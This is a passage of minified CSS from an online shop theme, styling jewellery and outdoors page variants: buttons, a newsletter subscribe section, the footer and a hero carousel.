#d14343;background:#d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;-webkit-box-shadow:none;box-shadow:none;position:absolute;bottom:5px}@media (min-width:1024px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{padding:10px;font-size:16px;width:auto}}@media (min-width:1366px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{width:auto;font-size:14px}}@media (min-width:1440px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{font-size:16px;padding:10px 25px}}@media (min-width:2000px){.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button{font-size:18px;padding:13px 17px}}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button:hover{background:#fff;color:#d14343;border-color:#d14343}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button:hover .icon svg{fill:#d14343}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button .icon{width:16px;height:17px;margin-right:7px}.jewellery .listItem .listItem-body .listItem-content .listItem-actions .button .icon svg{fill:white;width:16px;height:16px}.jewellery .error-page{padding:30px 0}@media (min-width:1024px){.jewellery .error-page{padding:50px 0 100px}}.jewellery .error-page .button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0}.jewellery .error-page .button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery .error-page .button--primary:hover .icon svg{fill:white}@media (min-width:1024px){.jewellery .error-page .button--primary .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.jewellery .error-page .button--primary .icon svg{fill:white}@media (min-width:1024px){.jewellery .error-page .button--primary .icon svg{width:14px;height:17px}}.page-page .page-content,.page_contact_form-page .page-content{padding:30px 0}@media (min-width:1024px){.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.page-page .page-content .button--primary,.page_contact_form-page .page-content .button--primary{border:1px solid #d14343;-webkit-box-shadow:none;box-shadow:none}.page-page .page-content .button--primary:hover,.page_contact_form-page .page-content .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#212c81;border-color:#df2a23}.body .alertBox--info{text-align:center;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}.body .alertBox--info .alertBox-column{width:auto;font-size:14px;letter-spacing:0;color:#333;font-family:Oswald}@media (min-width:1024px){.body .alertBox--info .alertBox-column{font-size:18px}}.body .alertBox--info .alertBox-column .icon svg{fill:#333333}.subscribe-section{position:relative;padding:45px 0 65px}@media (min-width:768px){.subscribe-section{padding:65px 0}}@media (min-width:1024px){.subscribe-section{padding:70px 0}}@media (min-width:1440px){.subscribe-section{padding:165px 0}}.subscribe-section .subscribe-background{position:absolute;top:0;left:0;width:100%;height:100%}.subscribe-section .subscribe-background img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}@media (min-width:1024px){.subscribe-section .subscribe-background img{-o-object-fit:inherit;object-fit:inherit;-o-object-position:inherit;object-position:inherit}}.subscribe-section .subscribe-header{text-align:center;margin-bottom:10px}@media (min-width:1024px){.subscribe-section .subscribe-header{margin-bottom:45px}}@media (min-width:1440px){.subscribe-section .subscribe-header{margin-bottom:75px}}.subscribe-section .subscribe-header .subscribe_intro{margin:0;line-height:1;color:#212c81;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media (min-width:768px){.subscribe-section .subscribe-header .subscribe_intro{font-size:16px}}@media (min-width:1440px){.subscribe-section .subscribe-header .subscribe_intro{font-size:18px}}.subscribe-section .subscribe-header .footer-newsletter-summary p{color:#fff}.subscribe-section .subscribe-header .footer-info-heading{line-height:1;font-size:20px;font-weight:700;margin-top:14px}@media (min-width:768px){.subscribe-section .subscribe-header .footer-info-heading{font-size:24px}}@media (min-width:1024px){.subscribe-section .subscribe-header .footer-info-heading{font-size:26px}}@media (min-width:1440px){.subscribe-section .subscribe-header .footer-info-heading{font-size:46px;margin-top:30px}}.subscribe-section .subscribe-header .footer-newsletter-summary{margin:20px auto 40px;width:100%;max-width:1024px}.subscribe-section .subscribe-header .footer-newsletter-summary p{font-size:18px;text-align:center}.subscribe-section .subscribe-form{margin-bottom:0;margin-top:20px}@media (min-width:1024px){.subscribe-section .subscribe-form{margin-top:0}}.subscribe-section .subscribe-form .form-fieldset .form-field{margin:0 auto;max-width:504px}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field{max-width:100%;margin:0}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix{display:block}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{width:100%;height:45px;border:3px solid #fff;border-radius:40px;padding:3px 35px;color:#7d7d7d;font-size:18px;margin:0 0 17px 0;background-color:#fff}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{margin:0;margin-right:10px;max-width:500px}}@media (min-width:1024px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{margin-right:20px}}@media (min-width:1700px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{height:65px}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-moz-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input:-ms-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::-ms-input-placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input::placeholder{color:#7d7d7d}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{margin:0;padding:15px 32px 10px;height:auto;border-radius:40px;-webkit-box-shadow:0 17px 27px 0 rgba(2,27,15,.27);box-shadow:0 17px 27px 0 rgba(2,27,15,.27);border:3px solid #fff;line-height:1;color:#fff;background-color:#fff;font-size:14px;width:100%}@media (min-width:768px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{width:auto;padding:11px 32px 9px}}@media (min-width:1700px){.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{padding:19px 47px;font-size:18px}}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{width:19px;height:16px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon svg{fill:white;stroke:white}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover{background-color:#fff;color:#df2a23;-webkit-box-shadow:none;box-shadow:none}.subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover .icon svg{fill:#df2a23;stroke:#df2a23}.nichefooter{border-top:none;padding:30px 0 28px}@media (min-width:1441px){.nichefooter{padding:73px 0 38px}}.nichefooter .logobox .footer-logo{margin-bottom:35px}@media (min-width:768px){.nichefooter .logobox .footer-logo{margin-bottom:15px}}@media (min-width:1700px){.nichefooter .logobox .footer-logo{margin-bottom:35px}}.nichefooter .logobox .footer-logo .header-logo__link{margin-left:0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;margin-bottom:25px}@media (min-width:768px){.nichefooter .logobox .footer-logo .header-logo__link{margin:0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.nichefooter .logobox .footer-logo .header-logo__link img{max-height:inherit;max-width:75%}.nichefooter .footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}@media (min-width:1024px){.nichefooter .footer-info{margin:0 -.75rem;margin-bottom:75px;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.nichefooter .footer-info .footer-info-heading{margin-top:0;font-weight:700;font-size:16px;text-transform:uppercase;letter-spacing:3px;margin-top:15px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#d14343}@media (min-width:768px){.nichefooter .footer-info .footer-info-heading{display:inherit}}@media (min-width:1441px){.nichefooter .footer-info .footer-info-heading{letter-spacing:4px}}.nichefooter .footer-info .footer-info-heading .icon{width:13px;height:8px}@media (min-width:768px){.nichefooter .footer-info .footer-info-heading .icon{display:none}}.nichefooter .footer-info .footer-info-col{border-bottom:1px solid #ddd;padding:0;text-align:left;margin-bottom:0}@media (min-width:768px){.nichefooter .footer-info .footer-info-col{border-bottom:0;margin-bottom:30px;border-right:1px solid #ddd;padding:0 .75rem}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col{margin-bottom:0}}.nichefooter .footer-info .footer-info-col:last-child{border:0}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:20px}}@media (min-width:1200px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:50px}}@media (min-width:1440px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:100px}}@media (min-width:1700px){.nichefooter .footer-info .footer-info-col:not(:first-child){padding-left:130px}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:nth-child(2){border:0}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col:nth-child(2){border-right:1px solid #ddd}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:.75rem}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:20px}}@media (min-width:1200px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:50px}}@media (min-width:1440px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:100px}}@media (min-width:1700px){.nichefooter .footer-info .footer-info-col:nth-child(3){padding-left:173px}}@media (min-width:768px){.nichefooter .footer-info .footer-info-col .footer-info-list{margin-top:15px}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col .footer-info-list{margin-bottom:0}}.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:2px}@media (min-width:768px){.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:0}}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col .footer-info-list li{margin-bottom:2px}}.nichefooter .footer-info .footer-info-col .footer-info-list a{color:#4d4d4d;font-size:15px;font-weight:400;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:1;text-transform:capitalize}.nichefooter .footer-info .footer-info-col .footer-info-list a:focus,.nichefooter .footer-info .footer-info-col .footer-info-list a:hover{color:#d14343}@media (min-width:1024px){.nichefooter .footer-info .footer-info-col.footer-info-col--small{width:25%}}.nichefooter .logobox address{color:#4d4d4d;font-size:15px;font-weight:400;font-style:normal}@media (min-width:1024px){.nichefooter .logobox .socialLinks{margin-top:25px}}.nichefooter .contactdeatils p{margin-bottom:7px;color:#4d4d4d;font-size:15px;font-weight:400;position:relative}@media (min-width:1024px){.nichefooter .contactdeatils p{margin-bottom:15px}}.nichefooter .contactdeatils p a{color:#4d4d4d;font-size:15px;font-weight:400;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.nichefooter .contactdeatils p a:hover{color:#d14343}.nichefooter .contactdeatils .StoreavailableBox{margin-top:25px}@media (min-width:1024px){.nichefooter .contactdeatils .StoreavailableBox{margin-top:45px}}.nichefooter .footerfooter{padding:25px 0 0}@media (min-width:768px){.nichefooter .footerfooter{padding:40px 0 0;border-top:1px solid #ddd}}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;width:100%}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol{width:55%}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol{width:50%}}.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;text-align:center}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{text-align:right;width:45%;display:block}}@media (min-width:1441px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{padding-left:28px}}.nichefooter .footerfooter .footerinnerrow .footercol .copydate{color:#d14343}.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:14px;font-weight:300;color:#4d4d4d}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:12px}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:14px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .footercol p,.nichefooter .footerfooter .footerinnerrow .footercol span{font-size:15px}}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary{color:#d14343}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary.sitemap{text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary.sitemap:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimary:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{text-decoration:none;color:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:12px}}@media (min-width:1200px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:14px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink{font-size:15px}}.nichefooter .footerfooter .footerinnerrow .footercol .footerprimaryLink:hover{color:#4d4d4d}.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons{margin:7px 0}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons{margin:0}}.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{width:1.77778rem}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{margin:0 5px}}@media (min-width:1440px){.nichefooter .footerfooter .footerinnerrow .paymenticonbox .footer-payment-icons .footer-payment-icon{width:2.77778rem;margin:0 11px}}.nichefooter .desk-hide{display:block}@media (min-width:768px){.nichefooter .desk-hide{display:none}}.nichefooter .Mb-hide{display:none}@media (min-width:768px){.nichefooter .Mb-hide{display:block}}.nichefooter .socialLinks .socialLinks-item{line-height:1;margin-bottom:33px;margin-right:15px}@media (min-width:768px){.nichefooter .socialLinks .socialLinks-item{margin-bottom:0}}@media (min-width:1681px){.nichefooter .socialLinks .socialLinks-item{margin-right:30px}}.nichefooter .socialLinks .socialLinks-item .icon{height:18px;width:18px}.nichefooter .socialLinks .socialLinks-item .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button,.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{border-radius:6px;border-width:2px;padding:13px 32px 12px}@media (min-width:1700px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button,.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{padding:19px 53px;font-size:20px}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{background-color:rgba(0,0,0,.7);border-color:#df2a23}@media (min-width:1440px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:20px}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button{background-color:#df2a23;color:#fff;border-color:#d14343}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{vertical-align:baseline}@media (min-width:1700px){.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon{vertical-align:bottom}}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button .icon svg{fill:white;stroke:white}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover{color:#fff;background-color:#212c81}.outdoors .subscribe-section .subscribe-form .form-fieldset .form-field .form-prefixPostfix .button:hover .icon svg{fill:white;stroke:white}.outdoors .subscribe-section .subscribe-header .subscribe_intro{font-size:14px;line-height:1.3}@media (min-width:1200px){.outdoors .subscribe-section .subscribe-header .subscribe_intro{font-size:20px;font-weight:400}}.outdoors .subscribe-section .subscribe-header .footer-info-heading{text-transform:uppercase;font-size:24px;font-weight:400;margin-top:14px;line-height:1.3;letter-spacing:2px;color:#fff}@media (min-width:768px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:34px}}@media (min-width:1024px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:38px}}@media (min-width:1200px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:48px}}@media (min-width:1440px){.outdoors .subscribe-section .subscribe-header .footer-info-heading{font-size:60px;margin-top:20px}}.outdoors .footer{border-top:none}@media (min-width:1700px){.outdoors .footer .logobox address{font-size:20px}}.outdoors .footer .footerfooter .footerinnerrow .footercol .footerprimary{color:#4d4d4d}.outdoors .footer .footerfooter .footerinnerrow .footercol .footerprimary.sitemap{color:#d14343}.outdoors .footer .footerfooter .footerinnerrow .footercol .footerprimary.sitemap:hover{color:#4d4d4d}.outdoors .footer .footer-info .footer-info-col .footer-info-heading{font-weight:600}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .footer-info-heading{margin-bottom:5px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col .footer-info-heading{font-size:20px}}.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:0}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:30px}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:70px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:90px}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:30px}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:70px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:90px}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:first-child{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;border-right:none}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(4){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-right:1px solid #ddd}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:nth-child(4){padding-left:.75rem}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .footer-info-list{margin-top:5px}}@media (min-width:1440px){.outdoors .footer .footer-info .footer-info-col .footer-info-list a{font-size:20px}}.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{font-weight:300}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{margin-bottom:0}}@media (min-width:1440px){.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{font-size:20px}}.jewellery .subscribe-section .subscribe-content .subscribe-header .subscribe_intro{text-transform:capitalize;letter-spacing:1px;font-size:13px;font-weight:400}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .subscribe-header .subscribe_intro{font-size:20px;letter-spacing:1px;line-height:36px}}.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:24px;color:#fff;font-family:Anton;letter-spacing:1px}@media (min-width:576px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:32px}}@media (min-width:768px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:38px;margin-bottom:30px}}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:60px;margin-bottom:0;letter-spacing:1px;line-height:40px;margin-top:25px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{border-radius:0;border:1px solid #df2a23;font-size:14px;background-color:transparent;padding:3px 20px}@media (min-width:768px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:17px}}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:20px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button{font-size:13px;border-radius:0;border-color:#fff;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;font-family:Oswald;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px 7px;color:#d14343}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button{font-size:20px;padding:19px 45px 15px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button:hover svg{fill:white;stroke:white}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:#d14343;stroke:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:576px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{margin-right:10px}}@media (min-width:1440px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{margin-right:12px;width:30px;height:20px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo{margin-bottom:22px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo{margin-bottom:35px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{margin-bottom:5px;width:79%}@media (min-width:1024px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{width:70%}}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{margin-bottom:25px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link .header-logo-image-unknown-size{max-width:100%}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .socialLinks .socialLinks-item .icon svg:hover{fill:#333333;stroke:#333333}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-heading{font-size:14px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-heading{font-size:16px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox address{font-size:13px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox address{font-size:18px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox address br{display:none}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox address br{display:block}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p{font-size:12px;margin-bottom:7px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p{font-size:16px;margin-bottom:10px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p a{font-size:12px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p a{font-size:16px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox{padding-top:2px;margin-top:10px;border-top:1px solid #ddd}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox{margin-top:25px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox p{margin-bottom:7px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox p{margin-bottom:10px}}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li{margin-bottom:3px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li a{font-size:12px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li a{font-size:16px}}.jewellery .footer .footerfooter{padding:5px 0 0}@media (min-width:1024px){.jewellery .footer .footerfooter{padding:25px 0 0}}@media (min-width:1700px){.jewellery .footer .footerfooter{padding:37px 0 0}}.jewellery .footer .footerfooter .footerinnerrow .footercol .footer-copyright .powered-by .copydate{color:#888}.jewellery .footer .footerfooter .footerinnerrow .footercol .siteby .footerprimary{color:#888}.default-page{background-color:transparent}@media (min-width:1024px){.default-page{margin-top:0}}.body.default-page{margin:0;background-color:transparent}@media (min-width:1024px){.body.default-page{margin:0}}body{padding-top:0;margin-top:0}.heroCarousel{margin-top:0}.heroCarousel.slick-initialized{margin-bottom:0;max-height:inherit}.heroCarousel .heroCarousel-slide .heroCarousel-image{-webkit-mask-image:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(20%,#ffffff));-webkit-mask-image:linear-gradient(to top,transparent 0%,#ffffff 20%);mask-image:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(20%,#ffffff));mask-image:linear-gradient(to top,transparent 0%,#ffffff 20%)}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{max-height:100%;height:100%;background-color:#fff}.heroCarousel .heroCarousel-content{background-color:inherit;display:block;position:absolute;width:50%;text-align:left;left:21%;top:5%;padding-top:0}@media (min-width:480px){.heroCarousel .heroCarousel-content{top:25%;padding:1.5rem}}@media (min-width:768px){.heroCarousel .heroCarousel-content{top:40%;right:auto}}@media (min-width:1700px){.heroCarousel .heroCarousel-content{top:40%}}.heroCarousel .heroCarousel-content .heroCarousel-title{color:#212c81;text-shadow:1px 1px #fff;margin:0 0 10px;line-height:.9;text-transform:uppercase;font-weight:800;font-size:24px}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:20px}}@media (min-width:1024px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:30px;margin:0 0 20px}}@media (min-width:1200px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:60px;margin:0 0 30px}}.heroCarousel .heroCarousel-content .heroCarousel-description{color:#666;text-shadow:1px 1px #fff;font-size:12px;line-height:1;font-weight:700}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-description{font-size:24px;margin:0 0 15px}}@media (min-width:1700px){.heroCarousel .heroCarousel-content .heroCarousel-description{font-size:34px;margin:0 0 30px}}.heroCarousel .heroCarousel-content .heroCarousel-action{color:#fff;border:3px solid #fff;background:#d14343;padding:1px 7px 1px;position:relative;border-radius:40px;-webkit-box-shadow:.695px 3.939px 15px 0 rgba(255,255,255,.52);box-shadow:.695px 3.939px 15px 0 rgba(255,255,255,.52);margin:10px 0 0;font-size:11px}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-action{padding:5px 15px}}@media (min-width:1024px){.heroCarousel .heroCarousel-content .heroCarousel-action{padding:11px 25px 9px;font-size:18px}}@media (min-width:1700px){.heroCarousel .heroCarousel-content .heroCarousel-action{font-size:24px;padding:23px 34px 19px}}.heroCarousel .heroCarousel-content .heroCarousel-action svg{display:none}.heroCarousel .heroCarousel-content .heroCarousel-action:hover{background:#fff;color:#d14343}.heroCarousel .slick-next,.heroCarousel .slick-prev{-webkit-box-shadow:none;box-shadow:none;background-color:rgba(33,44,129,.2);border:none;display:none}.heroCarousel .slick-next:before,.heroCarousel .slick-prev:before{height:40px;width:20px}.heroCarousel .slick-dots li{background:0 0;height:20px;width:20px;margin:0 